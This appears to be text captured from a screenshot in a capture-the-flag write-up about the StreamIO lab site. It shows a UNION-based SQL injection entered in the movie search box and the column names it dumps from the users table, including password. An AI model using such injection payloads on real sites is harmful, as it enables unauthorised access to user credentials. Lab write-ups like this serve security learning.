 STREAMIO
Search for a movie:
test' union select 1,name,3,4,5,6 from streamio.sys.columns where object_id = object_id('users');-- - Search
id 3 Watch
is_staff 3 Watch
password 3 Watch
username 3 Watch